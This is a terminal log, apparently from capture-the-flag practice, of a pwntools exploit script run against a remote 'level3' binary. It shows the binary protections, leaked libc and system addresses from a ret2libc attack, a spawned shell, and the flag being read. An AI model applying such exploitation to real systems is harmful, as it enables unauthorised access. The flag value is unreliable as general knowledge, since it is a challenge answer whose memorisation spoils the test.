 (pwn) root@DESKTOP-8IFUM0B:~/Mypwn365/Week1/Day4/level3# python3 ./exp.py
[+] Opening connection to 61.147.171.35 on port 64358: Done
[*] '/root/Mypwn365/Week1/Day4/level3/level3'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    Stripped:   No
[*] '/root/Mypwn365/Week1/Day4/level3/libc_32.so.6'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
write_plt = 0x8048340
write_got = 0x804a018
/root/pwn/lib/python3.12/site-packages/pwnlib/tubes/tube.py:932: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
write_real_addr = 0xf7e513c0
base_addr = 0xf7d7d000
system = 0xf7db7940
/bin/sh = 0xf7ed602b
[*] Switching to interactive mode
Input:
$ ls
bin
dev
flag
level3
lib
lib32
lib64
$ cat flag
cyberpeace{3259b165c203774354b0061b7b415ea8}
$